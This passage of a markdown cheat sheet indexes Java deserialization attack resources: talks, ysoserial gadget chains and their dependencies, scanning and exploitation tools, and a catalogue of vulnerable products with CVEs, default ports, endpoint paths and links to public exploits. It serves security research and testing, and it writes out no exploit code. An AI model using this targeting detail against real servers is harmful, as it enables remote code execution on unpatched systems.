- [Red5 IO AMF (AMF)](#red5-io-amf-amf)
- [Apache Flex BlazeDS (AMF)](#apache-flex-blazeds-amf)
- [Flamingo AMF (AMF)](#flamingo-amf--amf)
- [GraniteDS (AMF)](#graniteds--amf)
- [WebORB for Java (AMF)](#weborb-for-java--amf)
- [SnakeYAML (YAML)](#snakeyaml-yaml)
- [jYAML (YAML)](#jyaml-yaml)
- [YamlBeans (YAML)](#yamlbeans-yaml)
- ["Safe" deserialization](#safe-deserialization)
## Java Native Serialization (binary)
### Overview
- [Java Deserialization Security FAQ](https://christian-schneider.net/JavaDeserializationSecurityFAQ.html)
- [From Foxgloves Security](https://foxglovesecurity.com/2015/11/06/what-do-weblogic-websphere-jboss-jenkins-opennms-and-your-application-have-in-common-this-vulnerability/)
### Main talks & presentations & docs
##### Marshalling Pickles
by [@frohoff](https://twitter.com/frohoff) & [@gebl](https://twitter.com/gebl)
- [Video](https://www.youtube.com/watch?v=KSA7vUkXGSg)
- [Slides](https://www.slideshare.net/frohoff1/appseccali-2015-marshalling-pickles)
- [Other stuff](https://frohoff.github.io/appseccali-marshalling-pickles/ )
##### Exploiting Deserialization Vulnerabilities in Java
by [@matthias_kaiser](https://twitter.com/matthias_kaiser)
- [Video](https://www.youtube.com/watch?v=VviY3O-euVQ)
##### Serial Killer: Silently Pwning Your Java Endpoints
by [@pwntester](https://twitter.com/pwntester) & [@cschneider4711](https://twitter.com/cschneider4711)
- [Slides](https://www.rsaconference.com/writable/presentations/file_upload/asd-f03-serial-killer-silently-pwning-your-java-endpoints.pdf)
- [White Paper](https://community.hpe.com/hpeb/attachments/hpeb/off-by-on-software-security-blog/722/1/HPE-SR%20whitepaper%20java%20deserialization%20RSA2016.pdf)
- [Bypass Gadget Collection](https://github.com/pwntester/SerialKillerBypassGadgetCollection)
##### Deserialize My Shorts: Or How I Learned To Start Worrying and Hate Java Object Deserialization
by [@frohoff](https://twitter.com/frohoff) & [@gebl](https://twitter.com/gebl)
- [Slides](https://www.slideshare.net/frohoff1/deserialize-my-shorts-or-how-i-learned-to-start-worrying-and-hate-java-object-deserialization)
##### Surviving the Java serialization apocalypse
by [@cschneider4711](https://twitter.com/cschneider4711) & [@pwntester](https://twitter.com/pwntester)
- [Slides](https://www.slideshare.net/cschneider4711/surviving-the-java-deserialization-apocalypse-owasp-appseceu-2016)
- [Video](https://www.youtube.com/watch?v=m1sH240pEfw)
- [PoC for Scala, Grovy](https://github.com/pwntester/JVMDeserialization)
##### Java Deserialization Vulnerabilities - The Forgotten Bug Class
by [@matthias_kaiser](https://twitter.com/matthias_kaiser)
- [Slides](https://www.slideshare.net/codewhitesec/java-deserialization-vulnerabilities-the-forgotten-bug-class)
##### Pwning Your Java Messaging With Deserialization Vulnerabilities
by [@matthias_kaiser](https://twitter.com/matthias_kaiser)
- [Slides](https://www.blackhat.com/docs/us-16/materials/us-16-Kaiser-Pwning-Your-Java-Messaging-With-Deserialization-Vulnerabilities.pdf)
- [White Paper](https://www.blackhat.com/docs/us-16/materials/us-16-Kaiser-Pwning-Your-Java-Messaging-With-Deserialization-Vulnerabilities-wp.pdf)
- [Tool for jms hacking](https://github.com/matthiaskaiser/jmet)
##### Defending against Java Deserialization Vulnerabilities
by [@lucacarettoni](https://twitter.com/lucacarettoni)
- [Slides](https://www.slideshare.net/ikkisoft/defending-against-java-deserialization-vulnerabilities)
##### A Journey From JNDI/LDAP Manipulation To Remote Code Execution Dream Land
by [@pwntester](https://twitter.com/pwntester) and O. Mirosh
- [Slides](https://www.blackhat.com/docs/us-16/materials/us-16-Munoz-A-Journey-From-JNDI-LDAP-Manipulation-To-RCE.pdf)
- [White Paper](https://www.blackhat.com/docs/us-16/materials/us-16-Munoz-A-Journey-From-JNDI-LDAP-Manipulation-To-RCE-wp.pdf)
##### Fixing the Java Serialization mess
by [@e_rnst](https://twitter.com/e_rnst)
- [Slides+Source](https://t.co/zsDnQBgw0Y)
##### Blind Java Deserialization
by deadcode.me
- [Part I - Commons Gadgets](https://deadcode.me/blog/2016/09/02/Blind-Java-Deserialization-Commons-Gadgets.html)
- [Part II - exploitation rev 2](https://deadcode.me/blog/2016/09/18/Blind-Java-Deserialization-Part-II.html)
##### An Overview of Deserialization Vulnerabilities in the Java Virtual Machine (JVM)
by [@joaomatosf](https://twitter.com/joaomatosf)
- [Slides](https://www.slideshare.net/joaomatosf_/an-overview-of-deserialization-vulnerabilities-in-the-java-virtual-machine-jvm-h2hc-2017)
- [Examples](https://github.com/joaomatosf/JavaDeserH2HC)
##### Automated Discovery of Deserialization Gadget Chains
by [@ianhaken](https://twitter.com/ianhaken)
- [Video](https://youtube.com/watch?v=wPbW6zQ52w8)
- [Slides](https://media.defcon.org/DEF%20CON%2026/DEF%20CON%2026%20presentations/DEFCON-26-Ian-Haken-Automated-Discovery-of-Deserialization-Gadget-Chains.pdf)
- [Tool](https://github.com/JackOfMostTrades/gadgetinspector)
##### An Far Sides Of Java Remote Protocols
by [@_tint0](https://twitter.com/_tint0)
- [Slides](https://i.blackhat.com/eu-19/Wednesday/eu-19-An-Far-Sides-Of-Java-Remote-Protocols.pdf)
### Payload generators
##### ysoserial
[https://github.com/frohoff/ysoserial](https://github.com/frohoff/ysoserial)
ysoserial 0.6 payloads:
payload | author | dependencies | impact (if not RCE)
------|--------|------ |------
AspectJWeaver |@Jang |aspectjweaver:1.9.2, commons-collections:3.2.2
BeanShell1 |@pwntester, @cschneider4711 |bsh:2.0b5
C3P0 |@mbechler |c3p0:0.9.5.2, mchange-commons-java:0.2.11
Click1 |@artsploit |click-nodeps:2.3.0, javax.servlet-api:3.1.0
Clojure |@JackOfMostTrades |clojure:1.8.0
CommonsBeanutils1 |@frohoff |commons-beanutils:1.9.2, commons-collections:3.1, commons-logging:1.2
CommonsCollections1 |@frohoff |commons-collections:3.1
CommonsCollections2 |@frohoff |commons-collections4:4.0
CommonsCollections3 |@frohoff |commons-collections:3.1
CommonsCollections4 |@frohoff |commons-collections4:4.0
CommonsCollections5 |@matthias_kaiser, @jasinner |commons-collections:3.1
CommonsCollections6 |@matthias_kaiser |commons-collections:3.1
CommonsCollections7 |@scristalli, @hanyrax, @EdoardoVignati |commons-collections:3.1
FileUpload1 |@mbechler |commons-fileupload:1.3.1, commons-io:2.4 | file uploading
Groovy1 |@frohoff |groovy:2.3.9
Hibernate1 |@mbechler|
Hibernate2 |@mbechler|
JBossInterceptors1 |@matthias_kaiser |javassist:3.12.1.GA, jboss-interceptor-core:2.0.0.Final, cdi-api:1.0-SP1, javax.interceptor-api:3.1, jboss-interceptor-spi:2.0.0.Final, slf4j-api:1.7.21
JRMPClient |@mbechler|
JRMPListener |@mbechler|
JSON1 |@mbechler |json-lib:jar:jdk15:2.4, spring-aop:4.1.4.RELEASE, aopalliance:1.0, commons-logging:1.2, commons-lang:2.6, ezmorph:1.0.6, commons-beanutils:1.9.2, spring-core:4.1.4.RELEASE, commons-collections:3.1
JavassistWeld1 |@matthias_kaiser |javassist:3.12.1.GA, weld-core:1.1.33.Final, cdi-api:1.0-SP1, javax.interceptor-api:3.1, jboss-interceptor-spi:2.0.0.Final, slf4j-api:1.7.21
Jdk7u21 |@frohoff|
Jython1 |@pwntester, @cschneider4711 |jython-standalone:2.5.2
MozillaRhino1 |@matthias_kaiser |js:1.7R2
MozillaRhino2 |@_tint0 |js:1.7R2
Myfaces1 |@mbechler|
Myfaces2 |@mbechler|
ROME |@mbechler |rome:1.0
Spring1 |@frohoff |spring-core:4.1.4.RELEASE, spring-beans:4.1.4.RELEASE
Spring2 |@mbechler |spring-core:4.1.4.RELEASE, spring-aop:4.1.4.RELEASE, aopalliance:1.0, commons-logging:1.2
URLDNS |@gebl| |jre only vuln detect
Vaadin1 |@kai_ullrich |vaadin-server:7.7.14, vaadin-shared:7.7.14
Wicket1 |@jacob-baines |wicket-util:6.23.0, slf4j-api:1.6.4
Plugins for Burp Suite (detection, ysoserial integration ):
- [Freddy](https://github.com/nccgroup/freddy)
- [JavaSerialKiller](https://github.com/NetSPI/JavaSerialKiller)
- [Java Deserialization Scanner](https://github.com/federicodotta/Java-Deserialization-Scanner)
- [Burp-ysoserial](https://github.com/summitt/burp-ysoserial)
- [SuperSerial](https://github.com/DirectDefense/SuperSerial)
- [SuperSerial-Active](https://github.com/DirectDefense/SuperSerial-Active)
Full shell (pipes, redirects and other stuff):
- [$@|sh – Or: Getting a shell environment from Runtime.exec](http://codewhitesec.blogspot.ru/2015/03/sh-or-getting-shell-environment-from.html)
- Set String[] for Runtime.exec (patch ysoserial's payloads)
- [Shell Commands Converter](https://ares-x.com/tools/runtime-exec/)
How it works:
- [https://blog.srcclr.com/commons-collections-deserialization-vulnerability-research-findings/](https://blog.srcclr.com/commons-collections-deserialization-vulnerability-research-findings/)
- [http://gursevkalra.blogspot.ro/2016/01/ysoserial-commonscollections1-exploit.html](http://gursevkalra.blogspot.ro/2016/01/ysoserial-commonscollections1-exploit.html)
##### ysoserial fork with additional payloads
[https://github.com/wh1t3p1g/ysoserial](https://github.com/wh1t3p1g/ysoserial)
- CommonsCollection8,9,10
- RMIRegistryExploit2,3
- RMIRefListener,RMIRefListener2
- PayloadHTTPServer
- Spring3
##### JRE8u20_RCE_Gadget
[https://github.com/pwntester/JRE8u20_RCE_Gadget](https://github.com/pwntester/JRE8u20_RCE_Gadget)
Pure JRE 8 RCE Deserialization gadget
##### ACEDcup
[https://github.com/GrrrDog/ACEDcup](https://github.com/GrrrDog/ACEDcup)
File uploading via:
- Apache Commons FileUpload <= 1.3 (CVE-2013-2186) and Oracle JDK < 7u40
##### Universal billion-laughs DoS
[https://gist.github.com/coekie/a27cc406fc9f3dc7a70d](https://gist.github.com/coekie/a27cc406fc9f3dc7a70d)
Won't fix DoS via default Java classes (JRE)
##### Universal Heap overflows DoS using Arrays and HashMaps
[https://github.com/topolik/ois-dos/](https://github.com/topolik/ois-dos/)
How it works:
- [Java Deserialization DoS - payloads](http://topolik-at-work.blogspot.ru/2016/04/java-deserialization-dos-payloads.html)
Won't fix DoS using default Java classes (JRE)
##### DoS against Serialization Filtering (JEP-290)
- [CVE-2018-2677](https://www.waratek.com/waratek-identifies-two-new-deserialization-vulnerabilities-cve-2018-2677/)
##### Tool to search gadgets in source
- [Gadget Inspector](https://github.com/JackOfMostTrades/gadgetinspector)
- [Article about Gadget Inspector](https://paper.seebug.org/1034/)
##### Additional tools to test RMI:
- [BaRMIe](https://github.com/NickstaDB/BaRMIe)
- [Barmitza](https://github.com/mogwailabs/rmi-deserialization/blob/master/barmitzwa.groovy)
- [RMIScout](https://labs.bishopfox.com/tech-blog/rmiscout)
- [attackRmi](https://github.com/waderwu/attackRmi)
- [Remote Method Guesser](https://github.com/qtc-de/remote-method-guesser)
##### Remote class detection:
- [GadgetProbe: Exploiting Deserialization to Brute-Force the Remote Classpath](https://know.bishopfox.com/research/gadgetprobe)
- [GadgetProbe](https://github.com/BishopFox/GadgetProbe)
- [Remote Java classpath enumeration with EnumJavaLibs](https://www.redtimmy.com/web-application-hacking/remote-java-classpath-enumeration-with-enumjavalibs/)
- [EnumJavaLibs](https://github.com/redtimmy/EnumJavaLibs)
##### Library for creating Java serialization data
- [serial-builder](https://github.com/Marcono1234/serial-builder)
### Exploits
no spec tool - You don't need a special tool (just Burp/ZAP + payload)
##### RMI
- *Protocol*
- *Default - 1099/tcp for rmiregistry*
- partially patched in JRE with JEP290 (JDK 8u121, JDK 7u131, JDK 6u141)
- [Attacking Java RMI services after JEP 290](https://mogwailabs.de/en/blog/2019/03/attacking-java-rmi-services-after-jep-290/)
- [An Trinhs RMI Registry Bypass](https://mogwailabs.de/blog/2020/02/an-trinhs-rmi-registry-bypass/)
- [RMIScout](https://labs.bishopfox.com/tech-blog/rmiscout)
[ysoserial](#ysoserial)
[Additional tools](#additional-tools-to-test-rmi)
##### JMX
- *JMX on RMI*
- + [CVE-2016-3427](http://engineering.pivotal.io/post/java-deserialization-jmx/)
- partially patched in JRE with JEP290 (JDK 8u121, JDK 7u131, JDK 6u141)
- [Attacking RMI based JMX services (after JEP 290)](https://mogwailabs.de/blog/2019/04/attacking-rmi-based-jmx-services/)
[ysoserial](#ysoserial)
[mjet](https://github.com/mogwailabs/mjet)
[JexBoss](https://github.com/joaomatosf/jexboss)
##### JMXMP
- *Special JMX protocol*
- [The Curse of Old Java Libraries](https://www.acunetix.com/blog/web-security-zone/old-java-libraries/)
##### JNDI/LDAP
- When we control an address for lookup of JNDI (context.lookup(address) and can have backconnect from a server
- [Full info](#a-journey-from-jndildap-manipulation-to-remote-code-execution-dream-land)
- [JNDI remote code injection](http://zerothoughts.tumblr.com/post/137769010389/fun-with-jndi-remote-code-injection)
- [Exploiting JNDI Injections in Java](https://www.veracode.com/blog/research/exploiting-jndi-injections-java)
[https://github.com/zerothoughts/jndipoc](https://github.com/zerothoughts/jndipoc)
[https://github.com/welk1n/JNDI-Injection-Exploit](https://github.com/welk1n/JNDI-Injection-Exploit)
##### JMS
- [Full info](#pwning-your-java-messaging-with-deserialization-vulnerabilities)
[JMET](https://github.com/matthiaskaiser/jmet)
##### JSF ViewState
- if no encryption or good mac
no spec tool
[JexBoss](https://github.com/joaomatosf/jexboss)
##### vjdbc
- JDBC via HTTP library
- all version are vulnerable
- [Details](https://www.acunetix.com/blog/web-security-zone/old-java-libraries/)
no spec tool
##### T3 of Oracle Weblogic
- *Protocol*
- *Default - 7001/tcp on localhost interface*
- [CVE-2015-4852](https://www.vulners.com/search?query=CVE-2015-4852)
- [Blacklist bypass - CVE-2017-3248](https://www.tenable.com/security/research/tra-2017-07)
- [Blacklist bypass - CVE-2017-3248 PoC](https://github.com/quentinhardy/scriptsAndExploits/blob/master/exploits/weblogic/exploit-CVE-2017-3248-bobsecq.py)
- [Blacklist bypass - CVE-2018-2628](https://github.com/brianwrf/CVE-2018-2628)
- [Blacklist bypass - cve-2018-2893](https://github.com/pyn3rd/CVE-2018-2893)
- [Blacklist bypass - CVE-2018-3245](https://blogs.projectmoon.pw/2018/10/19/Oracle-WebLogic-Two-RCE-Deserialization-Vulnerabilities/)
- [Blacklist bypass - CVE-2018-3191](https://mp.weixin.qq.com/s/ebKHjpbQcszAy_vPocW0Sg)
- [CVE-2019-2725](https://paper.seebug.org/910/)
- [CVE-2020-2555](https://www.thezdi.com/blog/2020/3/5/cve-2020-2555-rce-through-a-deserialization-bug-in-oracles-weblogic-server)
- [CVE-2020-2883](https://github.com/Y4er/CVE-2020-2883)
- [CVE-2020-2963](https://nvd.nist.gov/vuln/detail/CVE-2020-2963)
- [CVE-2020-14625](https://www.zerodayinitiative.com/advisories/ZDI-20-885/)
- [CVE-2020-14644](https://github.com/rufherg/WebLogic_Basic_Poc/tree/master/poc)
- [CVE-2020-14645](https://github.com/rufherg/WebLogic_Basic_Poc/tree/master/poc)
- [CVE-2020-14756](https://github.com/Y4er/CVE-2020-14756)
- [CVE-2020-14825](https://github.com/rufherg/WebLogic_Basic_Poc/tree/master/poc)
- [CVE-2020-14841](https://www.vulners.com/search?query=CVE-2020-14841)
- [CVE-2021-2394](https://github.com/BabyTeam1024/CVE-2021-2394)
- [SSRF JDBC](https://pyn3rd.github.io/2022/06/18/Weblogic-SSRF-Involving-Deserialized-JDBC-Connection/)
- [CVE-2023-21931](https://github.com/gobysec/Weblogic/blob/main/WebLogic_CVE-2023-21931_en_US.md)
[loubia](https://github.com/metalnas/loubia) (tested on 11g and 12c, supports t3s)
[JavaUnserializeExploits](https://github.com/foxglovesec/JavaUnserializeExploits) (doesn't work for all Weblogic versions)
[WLT3Serial](https://github.com/Bort-Millipede/WLT3Serial)
[CVE-2018-2628 sploit](https://github.com/brianwrf/CVE-2018-2628)
##### IIOP of Oracle Weblogic
- *Protocol*
- *Default - 7001/tcp on localhost interface*
- [CVE-2020-2551](https://www.vulners.com/search?query=CVE-2020-2551)
- [Details](https://paper.seebug.org/1130/)
[CVE-2020-2551 sploit](https://github.com/Y4er/CVE-2020-2551)
##### Oracle Weblogic (1)
- auth required
- [How it works](https://blogs.projectmoon.pw/2018/10/19/Oracle-WebLogic-Two-RCE-Deserialization-Vulnerabilities/)
- [CVE-2018-3252](https://www.vulners.com/search?query=CVE-2018-3252)
##### Oracle Weblogic (2)
- auth required
- [CVE-2021-2109](https://www.vulners.com/search?query=CVE-2021-2109)
[Exploit](https://packetstormsecurity.com/files/161053/Oracle-WebLogic-Server-14.1.1.0-Remote-Code-Execution.html)
##### Oracle Access Manager (1)
- [CVE-2021-35587](https://testbnull.medium.com/oracle-access-manager-pre-auth-rce-cve-2021-35587-analysis-1302a4542316)
##### Oracle ADF Faces
- [CVE-2022–21445](https://peterjson.medium.com/miracle-one-vulnerability-to-rule-them-all-c3aed9edeea2)
- /appcontext/afr/test/remote/payload/
no spec tool
##### IBM Websphere (1)
- *wsadmin*
- *Default port - 8880/tcp*
- [CVE-2015-7450](https://www.vulners.com/search?query=CVE-2015-7450)
[JavaUnserializeExploits](https://github.com/foxglovesec/JavaUnserializeExploits)
[serialator](https://github.com/roo7break/serialator)
[CoalfireLabs/java_deserialization_exploits](https://github.com/Coalfire-Research/java-deserialization-exploits/tree/master/WebSphere)
##### IBM Websphere (2)
- When using custom form authentication
- WASPostParam cookie
- [Full info](https://lab.mediaservice.net/advisory/2016-02-websphere.txt)
no spec tool
##### IBM Websphere (3)
- IBM WAS DMGR
- special port
- [CVE-2019-4279](https://www.vulners.com/search?query=CVE-2019-4279)
- [ibm10883628](https://www-01.ibm.com/support/docview.wss?uid=ibm10883628)
- [Exploit](https://vulners.com/exploitdb/EDB-ID:46969?)
Metasploit
##### IIOP of IBM Websphere
- *Protocol*
- 2809, 9100, 9402, 9403
- [CVE-2020-4450](https://www.vulners.com/search?query=CVE-2020-4450)
- [CVE-2020-4449](https://www.vulners.com/search?query=CVE-2020-4449)
- [Abusing Java Remote Protocols in IBM WebSphere](https://www.thezdi.com/blog/2020/7/20/abusing-java-remote-protocols-in-ibm-websphere)
- [Vuln Details](https://www.freebuf.com/vuls/246928.html)
##### Red Hat JBoss (1)
- *http://jboss_server/invoker/JMXInvokerServlet*
- *Default port - 8080/tcp*
- [CVE-2015-7501](https://www.vulners.com/search?query=CVE-2015-7501)
[JavaUnserializeExploits](https://github.com/foxglovesec/JavaUnserializeExploits)
[https://github.com/njfox/Java-Deserialization-Exploit](https://github.com/njfox/Java-Deserialization-Exploit)
[serialator](https://github.com/roo7break/serialator)
[JexBoss](https://github.com/joaomatosf/jexboss)
##### Red Hat JBoss 6.X
- *http://jboss_server/invoker/readonly*
- *Default port - 8080/tcp*
- [CVE-2017-12149](https://www.vulners.com/search?query=CVE-2017-12149)
- JBoss 6.X and EAP 5.X
- [Details](https://github.com/joaomatosf/JavaDeserH2HC)
no spec tool
##### Red Hat JBoss 4.x
- *http://jboss_server/jbossmq-httpil/HTTPServerILServlet/*
- <= 4.x
- [CVE-2017-7504](https://www.vulners.com/search?query=CVE-2017-7504)
no spec tool
##### Jenkins (1)
- *Jenkins CLI*
- *Default port - High number/tcp*
- [CVE-2015-8103](https://www.vulners.com/search?query=CVE-2015-8103)
- [CVE-2015-3253](https://www.vulners.com/search?query=CVE-2015-3253)
[JavaUnserializeExploits](https://github.com/foxglovesec/JavaUnserializeExploits)
[JexBoss](https://github.com/joaomatosf/jexboss)
##### Jenkins (2)
- patch "bypass" for [Jenkins](#jenkins)
- [CVE-2016-0788](https://www.vulners.com/search?query=CVE-2016-0788)
- [Details of exploit](https://www.insinuator.net/2016/07/jenkins-remoting-rce-ii-the-return-of-the-ysoserial/)
[ysoserial](#ysoserial)
##### Jenkins (s)
- *Jenkins CLI LDAP*
- *Default port - High number/tcp
- <= 2.32
- <= 2.19.3 (LTS)
- [CVE-2016-9299](https://www.vulners.com/search?query=CVE-2016-9299)
##### CloudBees Jenkins
- <= 2.32.1
- [CVE-2017-1000353](https://www.vulners.com/search?query=CVE-2017-1000353)
- [Details](https://blogs.securiteam.com/index.php/archives/3171)
[Sploit](https://blogs.securiteam.com/index.php/archives/3171)
##### JetBrains TeamCity
- RMI
[ysoserial](#ysoserial)
##### Restlet
- *<= 2.1.2*
- *When Rest API accepts serialized objects (uses ObjectRepresentation)*
no spec tool
##### RESTEasy
- *When Rest API accepts serialized objects (uses @Consumes({"\*/\*"}) or "application/\*" )
- [Details and examples](https://0ang3el.blogspot.ru/2016/06/note-about-security-of-resteasy-services.html)
no spec tool
##### OpenNMS (1)
- RMI
[ysoserial](#ysoserial)
##### OpenNMS (2)
- [CVE-2020-12760/NMS-12673](https://issues.opennms.org/browse/NMS-12673)
- [JMS](#jms)
[JMET](https://github.com/matthiaskaiser/jmet)
##### Progress OpenEdge RDBMS
- all versions
- RMI
[ysoserial](#ysoserial)
##### Commvault Edge Server
- [CVE-2015-7253](https://www.vulners.com/search?query=CVE-2015-7253)
- Serialized object in cookie
no spec tool
##### Symantec Endpoint Protection Manager
- */servlet/ConsoleServlet?ActionType=SendStatPing*
- [CVE-2015-6555](https://www.vulners.com/search?query=CVE-2015-6555)
[serialator](https://github.com/roo7break/serialator)
##### Oracle MySQL Enterprise Monitor
- *https://[target]:18443/v3/dataflow/0/0*
- [CVE-2016-3461](http://www.tenable.com/security/research/tra-2016-11)
no spec tool
[serialator](https://github.com/roo7break/serialator)
##### PowerFolder Business Enterprise Suite
- custom(?) protocol (1337/tcp)
- [MSA-2016-01](http://lab.mogwaisecurity.de/advisories/MSA-2016-01/)
[powerfolder-exploit-poc](https://github.com/h0ng10/powerfolder-exploit-poc)
##### Solarwinds Virtualization Manager
- <= 6.3.1
- RMI
- [CVE-2016-3642](https://www.vulners.com/search?query=CVE-2016-3642)
[ysoserial](#ysoserial)
##### Cisco Prime Infrastructure
- *https://[target]/xmp_data_handler_service/xmpDataOperationRequestServlet*
- <= 2.2.3 Update 4
- <= 3.0.2
- [CVE-2016-1291](https://www.vulners.com/search?query=CVE-2016-1291)
[CoalfireLabs/java_deserialization_exploits](https://github.com/Coalfire-Research/java-deserialization-exploits/tree/master/CiscoPrime)
##### Cisco ACS
- <= 5.8.0.32.2
- RMI (2020 tcp)
- [CSCux34781](https://quickview.cloudapps.cisco.com/quickview/bug/CSCux34781)
[ysoserial](#ysoserial)
##### Cisco Unity Express
- RMI (port 1099 tcp)
- version < 9.0.6
- [CVE-2018-15381](https://tools.cisco.com/security/center/content/CiscoSecurityAdvisory/cisco-sa-20181107-cue)
[ysoserial](#ysoserial)
##### Cisco Unified CVP
- RMI (2098 and 2099)
- [Details](https://www.redtimmy.com/java-hacking/jmx-rmi-multiple-applications-rce/)
[ysoserial](#ysoserial)
##### NASDAQ BWISE
- RMI (port 81 tcp)
- [Details](https://www.redtimmy.com/java-hacking/jmx-rmi-multiple-applications-rce/)
- [CVE-2018-11247](https://www.vulners.com/search?query=CVE-2018-11247)
[ysoserial](#ysoserial)
##### NICE ENGAGE PLATFORM
- JMX (port 6338 tcp)
- [Details](https://www.redtimmy.com/java-hacking/jmx-rmi-multiple-applications-rce/)
- [CVE-2019-7727](https://www.vulners.com/search?query=CVE-2019-7727)
##### Apache Cassandra
- JMX (port 7199 tcp)
- [Details](https://www.redtimmy.com/java-hacking/jmx-rmi-multiple-applications-rce/)
- [CVE-2018-8016](https://www.vulners.com/search?query= CVE-2018-8016)
##### Cloudera Zookeeper
- JMX (port 9010 tcp)
- [Details](https://www.redtimmy.com/java-hacking/jmx-rmi-multiple-applications-rce/)
##### Apache Olingo
- version < 4.7.0
- [CVE-2019-17556](https://www.vulners.com/search?query=CVE-2019-17556)
- [Details and examples](https://blog.gypsyengineer.com/en/security/cve-2019-17556-unsafe-deserialization-in-apache-olingo.html)
no spec tool
##### Apache Dubbo
- [CVE-2019-17564](https://www.vulners.com/search?query=CVE-2019-17564)
- [Details and examples](https://www.checkmarx.com/blog/apache-dubbo-unauthenticated-remote-code-execution-vulnerability)
no spec tool
##### Apache XML-RPC
- all version, no fix (the project is not supported)
- POST XML request with <ex:serializable> element
- [Details and examples](https://0ang3el.blogspot.ru/2016/07/beware-of-ws-xmlrpc-library-in-your.html)
no spec tool
##### Apache Archiva
- because it uses [Apache XML-RPC](#apache-xml-rpc)
- [CVE-2016-5004](https://www.vulners.com/search?query=CVE-2016-5004)
- [Details and examples](https://0ang3el.blogspot.ru/2016/07/beware-of-ws-xmlrpc-library-in-your.html)
no spec tool
##### SAP NetWeaver
- *https://[target]/developmentserver/metadatauploader*
- [CVE-2017-9844](https://erpscan.com/advisories/erpscan-17-014-sap-netweaver-java-deserialization-untrusted-user-value-metadatauploader/)
[PoC](https://github.com/vah13/SAP_vulnerabilities/tree/5995daf7bac2e01a63dc57dcf5bbab70489bf6bb/CVE-2017-9844)
##### SAP Hybris
- */virtualjdbc/*
- [CVE-2019-0344](https://www.vulners.com/search?query=CVE-2019-0344)
no spec tool
##### Sun Java Web Console
- admin panel for Solaris
- < v3.1.
- [old DoS sploit](https://www.ikkisoft.com/stuff/SJWC_DoS.java)
no spec tool
##### Apache MyFaces Trinidad
- 1.0.0 <= version < 1.0.13
- 1.2.1 <= version < 1.2.14
- 2.0.0 <= version < 2.0.1
- 2.1.0 <= version < 2.1.1
- it does not check MAC
- [CVE-2016-5019](https://www.vulners.com/search?query=CVE-2016-5019)
no spec tool
##### JBoss Richfaces
- Variation of exploitation CVE-2018-12532
- [When EL Injection meets Java Deserialization](https://blog.tint0.com/2019/03/when-el-injection-meets-java-deserialization.html)
##### Apache Tomcat JMX
- JMX
- [Patch bypass](http://seclists.org/oss-sec/2016/q4/502)
- [CVE-2016-8735](https://www.vulners.com/search?query=CVE-2016-8735)
[JexBoss](https://github.com/joaomatosf/jexboss)
##### OpenText Documentum D2
- *version 4.x*
- [CVE-2017-5586](https://www.vulners.com/search?query=CVE-2017-5586)
[exploit](https://www.exploit-db.com/exploits/41366/)
##### Liferay
- */api/spring*
- */api/liferay*
- <= 7.0-ga3
- if IP check works incorrectly
- [Details](https://www.tenable.com/security/research/tra-2017-01)
no spec tool
##### ScrumWorks Pro
- */UFC*
- <= 6.7.0
- [Details](https://blogs.securiteam.com/index.php/archives/3387)
[PoC](https://blogs.securiteam.com/index.php/archives/3387)
##### ManageEngine Applications Manager
- version
- RMI
- [CVE-2016-9498](https://www.vulners.com/search?query=CVE-2016-9498)
[ysoserial](#ysoserial)
##### ManageEngine OpManager
- version < 12.5.329
- [Details with exploit CVE-2020-28653/CVE-2021-3287](https://haxolot.com/posts/2021/manageengine_opmanager_pre_auth_rce/)
##### ManageEngine Desktop Central
- version < 10.0.474
- [CVE-2020-10189](https://www.vulners.com/search?query=CVE-2020-10189)
[MSF exploit](https://vulners.com/metasploit/MSF:EXPLOIT/WINDOWS/HTTP/DESKTOPCENTRAL_DESERIALIZATION)
##### Apache Shiro
- [SHIRO-550](https://issues.apache.org/jira/browse/SHIRO-550)
- encrypted cookie (with the hardcoded key)
- [Exploitation (in Chinese)](http://blog.knownsec.com/2016/08/apache-shiro-java/)
##### HP IMC (Intelligent Management Center)
- WebDMDebugServlet
- <= 7.3 E0504P2
- [CVE-2017-12557](https://www.vulners.com/search?query=CVE-2017-12557)
[Metasploit module](https://www.exploit-db.com/exploits/45952)
##### HP IMC (Intelligent Management Center)
- RMI
- <= 7.3 E0504P2
- [CVE-2017-5792](https://www.vulners.com/search?query=CVE-2017-5792)
[ysoserial](#ysoserial)
##### Apache Brooklyn
- Non default config
- [JMXMP](#jmxmp)
##### Elassandra
- Non default config
- [JMXMP](#jmxmp)
##### Micro Focus
- [CVE-2020-11853](https://www.vulners.com/search?query=CVE-2020-11853)
- [Vulnerability analyzis](https://github.com/pedrib/PoC/blob/master/advisories/Micro_Focus/Micro_Focus_OBM.md)
Affected products:
- Operations Bridge Manager versions: 2020.05, 2019.11, 2019.05, 2018.11, 2018.05, versions 10.6x and 10.1x and older versions
- Application Performance Management versions: 9.51, 9.50 and 9.40 with uCMDB 10.33 CUP 3 \
- Data Center Automation version 2019.11
- Operations Bridge (containerized) versions: 2019.11, 2019.08, 2019.05, 2018.11, 2018.08, 2018.05, 2018.02, 2017.11
- Universal CMDB versions: 2020.05, 2019.11, 2019.05, 2019.02, 2018.11, 2018.08, 2018.05, 11, 10.33, 10.32, 10.31, 10.30
- Hybrid Cloud Management version 2020.05
- Service Management Automation versions 2020.5 and 2020.02
[Metasploit Exploit](https://github.com/rapid7/metasploit-framework/pull/14671)
##### IBM Qradar (1)
- [CVE-2020-4280](https://www.vulners.com/search?query=CVE-2020-4280)
- [Exploitation](https://www.securify.nl/advisory/java-deserialization-vulnerability-in-qradar-remotejavascript-servlet)
##### IBM Qradar (2)
- */console/remoteJavaScript*
- [CVE-2020-4888](https://www.vulners.com/search?query=CVE-2020-4888)
[Exploit](https://gist.github.com/testanull/e9ba06d0c0c403402f6941fe2dbb868a)
##### IBM InfoSphere JReport
- RMI
- port 58611
- <=8.5.0.0 (all)
- [Exploitation details](https://n4nj0.github.io/advisories/ibm-infosphere-java-deserialization/)
##### Apache Kafka
- connect-api
- [Vulnerbility analyzis](https://www.programmersought.com/article/76446714621/)
##### Zoho ManageEngine ADSelfService Plus
- [CVE-2020-11518](https://www.vulners.com/search?query=CVE-2020-11518)
- [Exloitation](https://honoki.net/2020/08/10/cve-2020-11518-how-i-bruteforced-my-way-into-your-active-directory/)
##### Apache ActiveMQ - Client lib
- [JMS](#jms)
[JMET](https://github.com/matthiaskaiser/jmet)
##### Redhat/Apache HornetQ - Client lib
- [JMS](#jms)
[JMET](https://github.com/matthiaskaiser/jmet)
##### Oracle OpenMQ - Client lib
- [JMS](#jms)
[JMET](https://github.com/matthiaskaiser/jmet)
##### IBM WebSphereMQ - Client lib
- [JMS](#jms)
[JMET](https://github.com/matthiaskaiser/jmet)
